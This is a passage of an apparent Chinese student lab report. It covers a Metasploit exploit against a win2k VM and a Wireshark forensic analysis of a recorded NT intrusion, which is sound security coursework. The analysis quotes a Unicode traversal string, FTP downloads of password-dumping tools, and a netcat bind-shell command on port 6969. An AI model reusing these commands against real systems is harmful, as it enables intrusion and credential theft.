



输入命令exploit开始渗透攻击,成功渗透到靶机win2k,输入命令ipconfig查看靶机的网络信息成功

2.2取证分析实践:解码一次成功的NT系统破解攻击

将学习通上下载的文件拷贝到kali虚拟机中

使用wireshark打开刚刚拷贝的文件



使用过滤条件ip.addr == 172.16.1.106 and http过滤数据



找到117行的http数据包,根据数据包中的内容,特殊字符串%C0%AF是/的unicode编码,由此判断攻击者进行了unicode攻击并打开了boot.in文件



继续追踪tcp流发现在146号包中有shell语句和"ADM!ROX!YOUR!WORLD"!,查阅资料知道这是RDS漏洞攻击



追踪数据流,这里表明攻击者利用ftp下载了nc.exe,pdump.exe,samdump.dll这三个文件



打开1233号包,追踪TCP数据流看到cmd1.exe /c nc -l -p 6969 -e cmd1.exe,这表明攻击者连接了6969端口,接下来可以添加条件重点追踪涉及6969端口的TCP流,看看攻击者干了什么



输入过滤条件tcp.port == 6969,追踪数据流可以发现攻击机试图进入靶机但是失败



这里表明攻击者删除了之前通过ftp下载的文件,猜测攻击者想要消除痕迹然后溜走



这里表明攻击者发现了靶机是一台蜜罐主机,并表示echo best honeypot

2.3团队对抗实践:windows系统远程渗透攻击和分析

